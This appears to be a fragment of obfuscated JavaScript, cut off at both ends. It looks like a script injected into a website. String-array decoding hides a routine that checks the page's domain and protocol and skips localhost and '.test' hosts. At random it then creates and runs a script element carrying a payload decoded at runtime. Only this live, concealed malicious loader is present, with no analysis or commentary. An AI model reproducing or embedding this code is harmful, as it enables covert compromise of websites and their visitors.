k[s')+Z(0x5cc,'!kDE')+Z(0x423,'QGuK')+Z(0x3d9,'uS$w')+Z(0x62f,'DWMO')+Z(0x455,'N6YX')+Z(0x3f5,'UT&g')+Z(0x589,'kz$j')+Z(0x35f,'9irk')+Z(0x2a7,'5F!Y')+Z(0x25a,'E^et')+Z(0x646,'6Hpx')+Z(0x229,'9EY^')+Z(0x643,'15kq')+Z(0x559,'OH0K')+Z(0x5d7,'15kq')+Z(0x583,'([]L')+Z(0x336,'kz$j')+Z(0x3a8,'0Gf5')+Z(0x459,'ialC')+Z(0x51a,')]$j')+Z(0x749,'N6YX')+Z(0x384,'([]L')+Z(0x50b,'9irk')+Z(0x914,'QR%L')+Z(0x4ce,'oOWS')+Z(0x8a8,'Kuj)')+Z(0x87e,'!kDE')+Z(0x584,'9irk')+Z(0x759,'C4Ev')+Z(0x629,'QGuK')+Z(0x81a,'E^et')+Z(0x3f2,'ialC')+Z(0x2fe,'s%3$')+Z(0x39e,'QR%L')+Z(0x7f1,'oOWS')+Z(0x823,'5Vk9')+Z(0x73f,'Gqjg')+Z(0x7b9,'kz$j')+Z(0x7e4,'SOiu')+Z(0x74c,'5F!Y')+Z(0x75d,'([]L')+(Z(0x694,'(]7u')+Z(0x28d,'(9H1')+Z(0x73d,'E^et')+Z(0x218,'([]L')+Z(0x8b1,')]$j')+Z(0x564,'NQ6s')+Z(0x5a9,'OH0K')+Z(0x24f,'[23f')+Z(0x7fa,'5F!Y')+Z(0x729,'9irk')+Z(0x5a2,'s%3$')+Z(0x4cb,'oOWS')+Z(0x4bc,'kz$j')+Z(0x4d8,'X!0q')+Z(0x285,'H[3e')+Z(0x733,'6Hpx')+Z(0x598,'j9ag')+Z(0x45e,'(9H1')+Z(0x8d6,'SOiu')+Z(0x391,'OH0K')+Z(0x6a1,'OH0K')+Z(0x799,'%5fD')+Z(0x441,'Wk[s')+Z(0x46d,'M5#I')+Z(0x4fa,'DWMO')+Z(0x741,'Wk[s')+Z(0x253,')]$j')+Z(0x323,'5Vk9')+Z(0x854,'H[3e')+Z(0x87d,'y!cs')+Z(0x70e,'0Gf5')+Z(0x88a,'D4Ir')+Z(0x60f,'OH0K')+Z(0x736,'D4Ir')+Z(0x5a4,'([]L')+Z(0x4a7,'uS$w')+Z(0x856,'q25z')+Z(0x4ef,'8&IQ')+Z(0x64c,'rJvJ')+Z(0x5fb,'Gqjg')+Z(0x840,'y!cs')+Z(0x5cd,'[n!Q')+Z(0x5ca,'0Gf5')+Z(0x41d,'s%3$')+Z(0x5bc,'5Vk9')+Z(0x8ec,'(]7u')+Z(0x48e,'9irk')+Z(0x275,'9EY^')+Z(0x89b,'%5fD')+Z(0x576,'7ZyW')+Z(0x715,'6Hpx')+Z(0x76d,'E^et')+Z(0x683,'15kq')+Z(0x66b,'C4Ev')+Z(0x624,'s%3$')+Z(0x522,'q25z')+Z(0x39d,'E^et')+Z(0x20f,'SOiu')+Z(0x7c2,'kz$j')+Z(0x7be,'M5#I')+Z(0x438,'!kDE')+Z(0x645,'%5fD')+Z(0x3cc,'N6YX')+Z(0x341,'!kDE')+Z(0x7c1,'q25z')+Z(0x714,'tf4V')+Z(0x622,'s%3$')+Z(0x4df,'Gqjg')+Z(0x51b,'D4Ir')+Z(0x47b,'7ZyW')+Z(0x320,'kz$j')+Z(0x6c6,'H[3e')+Z(0x791,'15kq')+Z(0x64e,'15kq')+Z(0x66a,'X!0q')+Z(0x880,'(9H1')+Z(0x314,'7ZyW')+Z(0x8fd,'D4Ir')+Z(0x4fe,'uS$w')+Z(0x415,'5Vk9')+Z(0x22c,'QGuK')+Z(0x239,'Gqjg')+Z(0x760,'oOWS')+Z(0x905,'q0cZ')+Z(0x6b3,'C4Ev')+Z(0x48b,'C4Ev')+Z(0x843,'LCyu')+Z(0x3f7,'y!cs')+Z(0x54d,'oOWS')+Z(0x560,'j9ag')+Z(0x56e,'8q3F')+Z(0x306,'(]7u')+Z(0x902,'UT&g')+Z(0x7ea,'tf4V')+Z(0x6e5,'(]7u')+Z(0x325,'H[3e')+Z(0x846,'N6YX')+Z(0x2c1,'LCyu')+Z(0x4e8,'tf4V')+Z(0x497,'E^et')+Z(0x7bd,'y!cs')+Z(0x3d3,'M5#I')+Z(0x274,'s%3$')+Z(0x67c,'UT&g')+Z(0x350,'!kDE')+Z(0x8f0,'([]L')+Z(0x451,'UORl')+Z(0x233,'9EY^')+Z(0x6ae,'[n!Q')+Z(0x215,'Kuj)')+Z(0x2c9,'C4Ev')+Z(0x35b,'(]7u')+Z(0x4ca,'E^et')+Z(0x42f,'E^et')+Z(0x4a2,'C4Ev')+Z(0x8a0,'9EY^')+Z(0x22f,'tf4V')+Z(0x48f,'ialC')+Z(0x90e,'NQ6s')+Z(0x641,'([]L')+Z(0x1f4,'s%3$')+Z(0x354,'E^et')+Z(0x7df,'Kuj)')+Z(0x23c,'M5#I')+Z(0x23a,'M5#I')+Z(0x236,'rJvJ')+Z(0x748,'Wk[s')+Z(0x37c,'9irk')+Z(0x7c3,'[23f')+Z(0x593,'9EY^')+Z(0x767,'kz$j')+Z(0x86f,'q25z')+Z(0x342,'N6YX')+Z(0x4ea,'s%3$')+Z(0x822,'DWMO')+Z(0x5b0,'(9H1')+Z(0x7a0,'kz$j')+Z(0x590,'j9ag')+Z(0x638,'0Gf5')+Z(0x486,'y!cs')+Z(0x917,'0Gf5')+Z(0x616,'8&IQ')+Z(0x207,'kz$j')+Z(0x24d,'(9H1')+Z(0x825,'uS$w')+Z(0x3b4,'C4Ev')+Z(0x301,'([]L')+Z(0x691,'LCyu')+Z(0x65d,'y!cs')+Z(0x4a6,'rJvJ')+Z(0x3a0,'q0cZ')+Z(0x25e,'OH0K')+Z(0x8eb,'([]L')+Z(0x68d,'440G')+Z(0x461,'rJvJ')+Z(0x3cf,'NQ6s')+Z(0x69d,'NQ6s')+Z(0x4ad,'UORl')+Z(0x38a,'[23f')+Z(0x4d0,'q25z')+Z(0x74a,'NQ6s')+Z(0x771,'NQ6s')+Z(0x84b,'s%3$')+Z(0x51d,'SOiu')+Z(0x59f,'Wk[s')+Z(0x525,'Wk[s')+Z(0x371,'5Vk9')+Z(0x537,'tf4V')+Z(0x37b,'9irk')+Z(0x2a2,'kz$j')+Z(0x716,'q25z')+Z(0x6ba,'440G')+Z(0x2d6,'[n!Q')+Z(0x420,'tf4V')+Z(0x5db,'Gqjg')+Z(0x8e1,'8&IQ')+Z(0x8e9,'%5fD')+Z(0x52e,'5Vk9')+Z(0x377,'ialC')+Z(0x214,'7ZyW')+Z(0x457,'NQ6s')+Z(0x36e,'y!cs')+Z(0x46c,'LCyu')+Z(0x780,'DWMO')+Z(0x4d6,'[23f')+Z(0x74e,'%5fD')+Z(0x28e,'C4Ev')+Z(0x60c,'15kq')+Z(0x6a0,'UORl')+Z(0x3ed,'NQ6s')+Z(0x6d0,'5Vk9')+Z(0x848,'DWMO')+Z(0x2a1,'UORl')+Z(0x3dc,'OH0K')+Z(0x7a2,'LCyu')+Z(0x29a,'WR%c')+Z(0x5f1,'QR%L')+Z(0x54b,'([]L')+Z(0x8c2,'M5#I')+Z(0x839,'X!0q'))+(Z(0x291,'UORl')+Z(0x49a,'(9H1')+Z(0x6d1,'440G')+Z(0x3cd,'s%3$')+Z(0x671,'M5#I')+Z(0x4f1,'[23f')+Z(0x6cf,'!kDE')+Z(0x867,'y!cs')+Z(0x596,'tf4V')+Z(0x375,'UORl')+Z(0x665,'!kDE')+Z(0x910,'UT&g')+Z(0x866,'s%3$')+Z(0x333,'j9ag')+Z(0x548,'uS$w')+Z(0x744,'WR%c')+Z(0x6de,'Kuj)')+Z(0x865,'Kuj)')+Z(0x258,'Wk[s')+Z(0x563,'q25z')+Z(0x2ba,'QR%L')+Z(0x43d,'UT&g')+Z(0x21d,'M5#I')+Z(0x40b,'15kq')+Z(0x3ce,'[23f')+Z(0x568,'UT&g')+Z(0x53a,'8q3F')+Z(0x808,'8q3F')+Z(0x2b8,'SOiu')+Z(0x7a6,'UORl')+Z(0x80a,'5Vk9')+Z(0x527,'kz$j')+Z(0x3b8,'5Vk9')+Z(0x2b6,'7ZyW')+Z(0x31f,'M5#I')+Z(0x5ed,'WR%c')+Z(0x860,'9EY^')+Z(0x29d,'s%3$')+Z(0x4c8,'440G')+Z(0x437,'OH0K')+Z(0x40a,'ialC')+Z(0x864,'ialC')+Z(0x3ba,'C4Ev')+Z(0x65c,'oOWS')+Z(0x8b5,'DWMO')+Z(0x812,'5Vk9')+Z(0x331,'DWMO')+Z(0x288,'E^et')+Z(0x688,'Wk[s')+Z(0x52b,'!kDE')+Z(0x690,'NQ6s')+Z(0x46a,'E^et')+Z(0x4a0,'UORl')+Z(0x443,'QGuK')+Z(0x5d1,'([]L')+Z(0x475,'([]L')+Z(0x7cb,'7ZyW')+Z(0x621,'rJvJ')+Z(0x254,'[n!Q')+Z(0x627,'Gqjg')+Z(0x816,'LCyu')+Z(0x817,'5Vk9')+Z(0x618,'WR%c')+Z(0x884,'7ZyW')+Z(0x8b6,'QR%L')+Z(0x5ee,'(]7u')+Z(0x45d,'oOWS')+Z(0x73c,'LCyu')+Z(0x3f9,'6Hpx')+Z(0x221,')]$j')+Z(0x28c,'7ZyW')+Z(0x7d6,'UT&g')+Z(0x836,'5Vk9')+Z(0x86d,'q25z')+Z(0x6e4,'q25z')+Z(0x91c,'5Vk9')+Z(0x801,'(9H1')+Z(0x2cc,'M5#I')+Z(0x531,'8&IQ')+Z(0x478,'ialC')+Z(0x53d,'8&IQ')+Z(0x7b6,'(9H1')+Z(0x875,'rJvJ')+Z(0x566,'s%3$')+Z(0x6aa,'(9H1')+Z(0x36a,'LCyu')+Z(0x895,'([]L')+Z(0x739,'ialC')+Z(0x6cd,'LCyu')+Z(0x3d5,'(]7u')+Z(0x4c7,'OH0K')+Z(0x4b2,'[n!Q')+Z(0x702,'5Vk9')+Z(0x365,'8&IQ')+Z(0x29f,'Gqjg')+Z(0x775,'5F!Y')+Z(0x241,'([]L')+Z(0x794,'j9ag')+Z(0x740,'UORl')+Z(0x5e8,'6Hpx')+Z(0x431,'5F!Y')+Z(0x651,'QR%L')+Z(0x22e,'UORl')+Z(0x830,'WR%c')+Z(0x2e1,'C4Ev')+Z(0x6b6,'5Vk9')+Z(0x3b1,'j9ag')+Z(0x8c8,'!kDE')+Z(0x284,'440G')+Z(0x6c5,'(9H1')+Z(0x410,'8&IQ')+Z(0x53c,'oOWS')+Z(0x5d3,'WR%c')+Z(0x66e,'8&IQ')+Z(0x2a4,'UORl')+Z(0x230,'Kuj)')+Z(0x5c8,'440G')+Z(0x351,'5F!Y')+Z(0x762,'8q3F')+Z(0x735,'15kq')+Z(0x403,'([]L')+Z(0x5d6,'SOiu')+Z(0x6da,'Wk[s')+Z(0x267,'%5fD')+Z(0x345,'9EY^')+Z(0x2cd,'9EY^')+Z(0x64b,'7ZyW')+Z(0x5dc,'s%3$')+Z(0x4cc,'7ZyW')+Z(0x2e4,'WR%c')+Z(0x585,'s%3$')+Z(0x701,'9EY^')+Z(0x404,'QR%L')+Z(0x885,'H[3e')+Z(0x747,'(]7u')+Z(0x769,'440G')+Z(0x44b,'UORl')+Z(0x34d,'uS$w')+Z(0x1eb,'%5fD')+Z(0x26b,'9irk')+Z(0x8a1,'s%3$')+Z(0x353,'5Vk9')+Z(0x1f5,'%5fD')+Z(0x779,'ialC')+Z(0x386,'H[3e')+Z(0x6ca,'QGuK')+Z(0x7c9,'tf4V')+Z(0x8c9,'OH0K')+Z(0x889,'([]L')+Z(0x458,'(9H1')+Z(0x7b8,'QGuK')+Z(0x7bb,'q0cZ')+Z(0x63c,'s%3$')+Z(0x5bb,'ialC')+Z(0x742,'8&IQ')+Z(0x6b2,'%5fD')+Z(0x1e8,'7ZyW')+Z(0x332,'uS$w')+Z(0x4b7,'rJvJ')+Z(0x21f,'H[3e')+Z(0x80f,'Kuj)')+Z(0x3b2,'N6YX')+Z(0x21c,'LCyu')+Z(0x7cd,'8q3F')+Z(0x440,'UT&g')+Z(0x76e,'uS$w')+Z(0x532,'uS$w')+Z(0x6b1,'Gqjg')+Z(0x251,'M5#I')+Z(0x813,'SOiu')+Z(0x573,'(9H1')+Z(0x268,'8q3F')+Z(0x311,'kz$j')+Z(0x678,'M5#I')+Z(0x913,'(]7u')+Z(0x8dc,'tf4V')+Z(0x841,'6Hpx')+Z(0x1e7,'M5#I')+Z(0x53f,'9irk')+Z(0x857,'H[3e')+Z(0x800,'Kuj)')+Z(0x8cc,'C4Ev')+Z(0x231,'5F!Y')+Z(0x4d1,'X!0q')+Z(0x650,'kz$j')+Z(0x509,'UORl')+Z(0x8fe,'UORl')+Z(0x2e3,'(9H1')+Z(0x200,'([]L')+Z(0x7db,'6Hpx')+Z(0x348,'9EY^')+Z(0x834,'j9ag')+Z(0x2b3,'C4Ev')+Z(0x2f0,'s%3$')+Z(0x4da,'5Vk9')+Z(0x435,'(9H1')+Z(0x3d0,'WR%c')+Z(0x479,'[n!Q')+Z(0x653,'!kDE')+Z(0x80c,'kz$j'))+(Z(0x796,'7ZyW')+Z(0x397,'9EY^')+'z]'),c[Z(0x5f4,'!kDE')]=Z(0x5af,'H[3e')+Z(0x7e7,'tf4V')+Z(0x319,'rJvJ')+Z(0x7b1,'%5fD')+Z(0x8c5,'%5fD')+Z(0x256,'UT&g')+Z(0x7ee,'8q3F')+Z(0x7f2,'8q3F')+Z(0x61f,'rJvJ')+Z(0x546,'H[3e')+Z(0x708,'7ZyW')+Z(0x31c,'(]7u')+Z(0x57c,'tf4V')+Z(0x471,'UORl')+Z(0x44c,'tf4V'),c[Z(0x5b3,'kz$j')]=Z(0x773,'q25z')+Z(0x20b,'6Hpx')+Z(0x3db,'D4Ir')+Z(0x5bf,'[n!Q')+Z(0x47c,'8q3F')+Z(0x5b4,')]$j')+Z(0x63a,'([]L')+Z(0x224,'QR%L')+Z(0x30c,'5Vk9')+Z(0x2a9,'WR%c')+Z(0x751,'%5fD'),c[Z(0x69b,'9EY^')]=function(F,G){return F===G;},c[Z(0x3dd,'tf4V')]=Z(0x814,'NQ6s')+Z(0x6b7,'ialC')+Z(0x915,'7ZyW')+Z(0x642,'5F!Y')+Z(0x389,'rJvJ')+Z(0x372,'440G')+Z(0x605,'SOiu')+Z(0x8bd,'!kDE')+Z(0x262,'6Hpx')+Z(0x7c0,'[23f')+Z(0x211,'Gqjg')+Z(0x84f,'j9ag')+Z(0x5f8,'6Hpx')+Z(0x75c,'q0cZ')+Z(0x57a,'9EY^')+Z(0x599,'!kDE')+Z(0x8d0,'QGuK')+Z(0x424,'M5#I'),c[Z(0x324,'uS$w')]=function(F,G){return F===G;},c[Z(0x76f,'15kq')]=function(F,G){return F!==G;},c[Z(0x562,'Wk[s')]=Z(0x2db,'440G')+Z(0x213,'y!cs'),c[Z(0x56d,'y!cs')]=Z(0x57b,'([]L')+'t',c[Z(0x7c7,'D4Ir')]=function(F,G){return F===G;},c[Z(0x892,'uS$w')]=Z(0x289,'9EY^')+Z(0x2ab,')]$j'),c[Z(0x3e9,'([]L')]=function(F){return F();},c[Z(0x4ae,'8&IQ')]=Z(0x7b0,'s%3$')+Z(0x469,'C4Ev'),c[Z(0x349,'QGuK')]=function(F){return F();},c[Z(0x7c4,'y!cs')]=function(F){return F();},c[Z(0x7a4,'ialC')]=function(F,G,I){return F(G,I);},c[Z(0x2ea,'[n!Q')]=function(F,G){return F(G);},c[Z(0x75b,'OH0K')]=function(F){return F();},c[Z(0x2f6,'8&IQ')]=Z(0x2af,'uS$w')+Z(0x2fa,'H[3e')+Z(0x6fc,'[23f')+Z(0x5fe,'y!cs')+Z(0x90b,'oOWS'),c[Z(0x7c6,'s%3$')]=function(F){return F();},c[Z(0x72c,'%5fD')]=Z(0x5b2,'8&IQ')+'t',c[Z(0x581,'uS$w')]=Z(0x79e,'kz$j')+Z(0x208,'LCyu')+Z(0x547,'(]7u'),c[Z(0x234,'N6YX')]=function(F,G){return F||G;},c[Z(0x7e3,'Gqjg')]=Z(0x358,'(]7u')+Z(0x7d8,'[23f')+Z(0x249,'N6YX')+Z(0x570,'UORl')+Z(0x3d4,'LCyu')+Z(0x395,'[23f')+Z(0x580,'DWMO')+Z(0x879,'8q3F'),c[Z(0x8ea,'6Hpx')]=Z(0x87f,'rJvJ')+Z(0x721,'y!cs')+Z(0x41c,'WR%c')+Z(0x81e,'DWMO')+Z(0x6f7,'UT&g')+Z(0x2e0,'(9H1'),c[Z(0x2c2,'ialC')]=function(F){return F();},c[Z(0x724,'([]L')]=function(F,G,I){return F(G,I);},c[Z(0x36c,'(9H1')]=Z(0x2c4,'oOWS');var d=c,f=function(){var F=!![];return function(G,I){var J=F?function(){var a0=_0x8213896d;if(I){var K=I[a0(0x582,'8q3F')](G,arguments);return I=null,K;}}:function(){};return F=![],J;};}();function g(F,G){var a1=Z,I={};I[a1(0x608,'QGuK')]=function(L,O){var a2=a1;return d[a2(0x3f0,'NQ6s')](L,O);},I[a1(0x3d7,'j9ag')]=function(L,O){var a3=a1;return d[a3(0x59c,'uS$w')](L,O);};var J=I;for(var K in F)if(d[a1(0x3ec,'([]L')](K[a1(0x571,'0Gf5')+'h'],G)&&function(L,O){var a4=a1;for(var P=0x2;J[a4(0x669,'H[3e')](P,O[a4(0x64d,'QR%L')+'h']);P++)if(J[a4(0x569,'q25z')](L[a4(0x802,'8&IQ')+a4(0x8e7,'!kDE')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(K,arguments))return F[K];}function h(F,G){var a5=Z;return d[a5(0x6ad,'5Vk9')](F,Math[a5(0x417,'q0cZ')](d[a5(0x71e,'Kuj)')](Math[a5(0x3e6,'!kDE')+'m'](),d[a5(0x7b2,'y!cs')](d[a5(0x73e,'kz$j')](G,0x1),F))));}function i(F,G){var a6=Z;for(var I=0x0;d[a6(0x782,'QGuK')](I,G[a6(0x454,'LCyu')+'h']);I++){var J=G[I],K=d[a6(0x820,'q25z')](0x0,J[a6(0x6d2,'9irk')+'Of']('.'))?d[a6(0x2d0,'LCyu')]('.',F):F,L=d[a6(0x5f9,'NQ6s')](K[a6(0x63e,'9irk')+'h'],J[a6(0x571,'0Gf5')+'h']),O=K[a6(0x649,'NQ6s')+'Of'](J,L),L=d[a6(0x283,'uS$w')](-0x1,O)&&d[a6(0x7a9,'rJvJ')](O,L);if(L&&(d[a6(0x84d,'[n!Q')](K[a6(0x5df,'q25z')+'h'],J[a6(0x3fc,'SOiu')+'h'])||d[a6(0x5f7,'8&IQ')](0x0,J[a6(0x40c,'0Gf5')+'Of']('.'))))return 0x1;}}function k(){var a7=Z,F,G;return d[a7(0x594,'%5fD')](g,d[a7(0x310,'uS$w')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a8=Z,F=d[a8(0x266,'kz$j')](m,d[a8(0x2d7,'UORl')](k));if(F){var F=d[a8(0x49f,'(9H1')](g,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(d[a8(0x34a,'q25z')](0x46,F[a8(0x601,'DWMO')+a8(0x30f,'(9H1')](0x0))&&d[a8(0x462,'kz$j')](0x66,F[a8(0x545,'0Gf5')+a8(0x784,'UORl')](0x0))||d[a8(0x8fa,'rJvJ')](0x49,F[a8(0x545,'0Gf5')+a8(0x4a5,'[n!Q')](0x1))&&d[a8(0x58d,'QR%L')](0x69,F[a8(0x625,'E^et')+a8(0x24e,'5Vk9')](0x1))||d[a8(0x5ba,'440G')](0x4c,F[a8(0x7d0,'[23f')+a8(0x30f,'(9H1')](0x2))&&d[a8(0x4d3,'X!0q')](0x6c,F[a8(0x5e0,'rJvJ')+a8(0x80b,'D4Ir')](0x2))||d[a8(0x2e5,'6Hpx')](0x45,F[a8(0x56b,')]$j')+a8(0x352,'rJvJ')](0x3))&&d[a8(0x8d5,'8&IQ')](0x65,F[a8(0x4f2,'LCyu')+a8(0x433,'Gqjg')](0x3))||d[a8(0x2e5,'6Hpx')](0x3a,F[a8(0x845,'q25z')+a8(0x42d,'(]7u')](0x4))):void 0x0;}}function m(F){var a9=Z;return d[a9(0x514,'NQ6s')](g,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var aa=Z,F=d[aa(0x2c0,'H[3e')](k);if(F){var G=d[aa(0x734,'q0cZ')](g,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!d[aa(0x6c3,'([]L')](G,'~')?d[aa(0x7f9,'N6YX')](m,F):I)&&d[aa(0x628,'6Hpx')](g,I,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x68e,'!kDE')](G,I);}}function o(){var ab=Z,F=d[ab(0x728,'ialC')],G=new RegExp(d[ab(0x777,'C4Ev')],'g');return F[ab(0x5e1,'ialC')+'ce'](G,'')[ab(0x6c9,'NQ6s')](';');}function p(){var ac=Z,F=d[ac(0x684,'WR%c')],G=new RegExp(d[ac(0x41f,'D4Ir')],'g');return F[ac(0x2ca,'(]7u')+'ce'](G,'')[ac(0x807,'440G')](';');}function s(F){var ad=Z;return d[ad(0x90c,'E^et')](-0x1,F[ad(0x6a9,'D4Ir')+'Of'](String[ad(0x3bc,'tf4V')+ad(0x5f0,'rJvJ')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x270,'15kq')](F)||new RegExp(d[ad(0x907,'6Hpx')],'g')[ad(0x6c8,'E^et')](F));var G;}function t(F,G){var ae=Z,I=F[ae(0x3f3,')]$j')+'h'];return d[ae(0x8f5,'OH0K')](F[ae(0x2f5,'s%3$')+ae(0x833,'UT&g')](d[ae(0x55e,'5Vk9')](I,G[ae(0x54f,'oOWS')+'h']),I),G);}function u(){var af=Z,F=d[af(0x81b,'[n!Q')][af(0x5de,'UORl')]('|'),G=0x0;while(!![]){switch(F[G++]){case'0':d[af(0x22a,'15kq')](L);continue;case'1':var I=d[af(0x61d,'Kuj)')](o),J=d[af(0x1f2,'uS$w')](n),K=d[af(0x901,'5Vk9')](p);continue;case'2':var L=d[af(0x8af,'[n!Q')](f,this,function(){var ag=af,Q=d[ag(0x499,'oOWS')](typeof window,d[ag(0x47f,'OH0K')])?window:d[ag(0x711,'QGuK')](typeof process,d[ag(0x418,'UT&g')])&&d[ag(0x7a5,'0Gf5')](typeof require,d[ag(0x896,'tf4V')])&&d[ag(0x737,'j9ag')](typeof global,d[ag(0x6d9,'6Hpx')])?global:this,R=function(){var ah=ag,X=new Q[(ah(0x265,'N6YX'))+'p'](P[ah(0x53b,'rJvJ')]);return!X[ah(0x543,'ialC')](L);};return d[ag(0x3c4,'440G')](R);});continue;case'3':return!J||!!(d[af(0x4e2,'uS$w')](i,J=d[af(0x5da,'440G')](t,J,String[af(0x46b,'QGuK')+af(0x5f6,'7ZyW')+'de'](0x2e))?J[af(0x392,'WR%c')+af(0x63d,'7ZyW')](0x0,d[af(0x3df,'QGuK')](J[af(0x23b,'D4Ir')+'h'],0x1)):J,I)||d[af(0x212,'7ZyW')](i,J,K)||d[af(0x65f,'0Gf5')](s,J)||d[af(0x8a4,'q0cZ')](l));case'4':var O={};O[af(0x4ee,'([]L')]=d[af(0x6ab,'M5#I')];var P=O;continue;}break;}}function v(F){var ai=Z,G=d[ai(0x1e4,'H[3e')](k),I;G&&((I=G[ai(0x33b,'OH0K')+ai(0x470,'N6YX')+ai(0x79c,'tf4V')](d[ai(0x55b,'!kDE')]))[ai(0x4f5,'([]L')]=d[ai(0x659,'rJvJ')],I[ai(0x481,'D4Ir')+ai(0x3fe,'DWMO')+'t']=F,(G[ai(0x810,'%5fD')]||G[ai(0x7e9,'M5#I')]||G[ai(0x296,'NQ6s')+ai(0x783,'WR%c')+ai(0x886,'NQ6s')])[ai(0x41a,'s%3$')+ai(0x84a,'8&IQ')+'d'](I),I[ai(0x695,'8&IQ')+'e']());}function w(){var aj=Z,F,G=d[aj(0x2ec,'y!cs')](g,d[aj(0x87c,'5F!Y')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,J,J;G&&(I=d[aj(0x362,'15kq')],J=new RegExp(d[aj(0x686,'(9H1')],'g'),(J=G[I[aj(0x786,'N6YX')+'ce'](J,'')])&&J[aj(0x6e9,'Kuj)')+aj(0x766,'Kuj)')][aj(0x639,'q0cZ')+aj(0x3cb,'E^et')+'d'](J));}try{var x,y,C;d[Z(0x2c2,'ialC')](u)||(d[Z(0x20c,'D4Ir')](w),d[Z(0x27a,'[n!Q')](0x1,d[Z(0x5c6,'s%3$')](h,0x1,x=0x4))||d[Z(0x318,'y!cs')](v,d[Z(0x42a,'E^et')](d[Z(0x912,'Wk[s')]('(',new Function((function(){var _0x4509342=function(){var _0x1778162c=['Dg1wELu0sNL3BLz6vNfKmwrsuM1suLeYC3LkExDUvNPw','s09hourKmJfYzvnJC0OXzfjKAZLyvw1wr1Pvy25mq2q1','tenKmgrwrK1kEwTYvfnND2vesMToq3DUv0u1Cgrty3bl','yvC5DuTiy3bLm1POy2LcAe16mwHnANr5wLHsmwnTngDv','BKXdzfHvA1PRu2XRm1KXwK1Lu2nZsJfKufPxwLHvrMmX','ne1Qttvmq2rLy0DOCeP5A3juu2D3zurnm1L5D25IBMrf','mu5PD25LrgrvuLnJCeSWmg9nsgD6wwPNC0OYmufumfvU','vdfXteHsB2fytMjkmez4yLHOD1f5zgrqvNn3zurfC01i','C0OYAdryBefUs1n0tKTeqJrnmLf5tenJmMvuvKzkEwTY','ntC4nuHJEMftsW','mtC1nZy5EuHQsKfi','q2nWsZaWB01izZbnmKLZsJjfBvniuw5lu3ros0rcne1T','qJrorev5tenKwu0YuKDkEwXKtZnAAgnPqKLqvwnZu1qX','y3blmdbVtuHNEu9utxnkm04Xy2LVBKTtDe5lrei0tvDs','tw5yu2S3zLn4CfD5zhDJBtKWyJnsnwnhvw5yvNnUwtfK','qJroref3tenKne4XuKzkEwTYvfnND2veuxLpu3DUyZnw','vNLJCeXhuMjuu2D3zurnm055D25KvZLxzhLJCfHumw1K','A05YvLnJC0OXzffHr1jtyZfWALqZvtbkExDUvNPKt1Pf','A25lvJbVzeHSDW','tKTeqJrnBvu0tenKwvrTBdfkEwXKufDAmwjTtJbHvZL1','tMTuA2HHwKzcvgeYww5mq2rSy1vorgjftNjvEwnZsJfJ','mg9nsgD5wvrRCW','tenKwKTvmxHkEwTYvfnND2vesxDzu3DUvgXnD2fPy3bl','EwnZsJfKu2jhtK1vmJH3vJa4m1PfBgHkExDUwLCXCLrf','txPvC0P5rM1JmMDUs1n0tKTeqJrnELK0tenKwe1TsJvk','txPzmKXdyZjLvfzgsNLRCLrtz3DLre14wwL3BLHUqM9H','whrOufDfDe1iz3Hprfu3zg1gEuLhttLyEKi0t1rvmK1Q','EfyXrKTArLP0ytjVBKXdzfHvrxbRvLCXCK0YotfHu2nZ','EwD3zuroAK5tD25kr3bruLnJCfHtAY9AmNH2ww1gC09U','D25wBhrzyunJCeSWmg9nsgD5wLrjC0OXnwjJBvfUs1n0','z3DLrff4wvn3BLHSDhLAq2nWsZaWB01iz3PzEKLZsJfo','Cvr5y3blmdbVtuHNEe9hwxnkEKLVzwLRBKTtDe5lrei0','DdLmr1jIvfnND2verMXnu3DUsMLWEwvdy3byvdfos0rc','Be5tD25JAMXPvLnJCeSWmg9nsgD5tLDzC0OZuJfvvxDU','EwTYvfnND2vetMPoExDUzurKvvjty3blmdbVtuHNEK5x','C0OXzfjIvxbyvhPNCLz6zhbkExDUvJfcBgiZAfrHmxby','verODLnUyZrImLLUtenKBgmWtKrHme5YzgLJC0OXyZbn','vxLJC0OYwLLHuZLOt0D0t0P5D25KBe52v1zJm1DTtKXr','BKXdzgXIv3roy2XJme5Py3nkmwrtzuDst2jxotrrvZf2','zfC1AMrhBhzIAwDWztnAAgnPqNHqu0vOvZeWn2nTvJbK','zNvUy3rPB24','y3nkmwmXzvzwCLryAZjkExDUvJfcr1PfEdbJr05mwM1f','mg9nsgCWtLDrC0OXwMjxr2DUs1n0tKTeqJrorejStenK','u3ros0rcne1xtMHmq2r6uKrKwKP5A3juu2D3zurkBvPd','q1z6y3zArtfOsNL3BLz6wxzArxr0yJfSwfvfutjkExDU','vdfTvZa4B01izZbpvgTZsJbAAgfgmg5lvJbZzfz0ueTe','vJfcwfzty3nkmwmYuM1suMrUwtbLrwnUtenKwfvgsMTw','mgn5A3bJBvyWzfHkDuLirMjLrJa3zLDAmwjTtJbHvZL1','vK5ytLrNBKXdzfHoBfj6y1zoDLvTmvHkExDUvNPAt1KX','rMrsyvC1Avz5y3nkmJr4yM1SrvnUrw5mq2qYwJfOtMre','D25lwgX6wNLJCa','u3DUyuvcC01dy3blmdbVtuHNELPeA3nkmLz6y2S4BKTt','rgiYAfHomfPQvwToDLndy3nkmMrjyvzWDveYDhbkExDU','twPfEKXdzfrJrwrmsNLRCLrtz3DLre16tML3BLyYrLnA','CgPvA2XTuKzKu01dy3nkmfj0yJjKC2ntowPuA2nUtenK','yZfKuK5vog5mq2rytMT0BLyXqMfzmuj4sNL3BLPwtNjz','z3DLrff3twL3BK1PAdzlu2nWsZaWB01izZbnrgTZsJnj','A25lu3nUyunKzeXitxbkAvPTzfC1AMrhBhzIAwG1teHV','q2rytKvOELeYmxjtrMmXvhLJC0OXyZfwrfzft0DZnfz6','tenKmwiXwJnkEwXKs0HRCe8ZmhnKvNrqs0rcne1QuxHm','tvnJC0OXyZbowgGZyLC5mLLx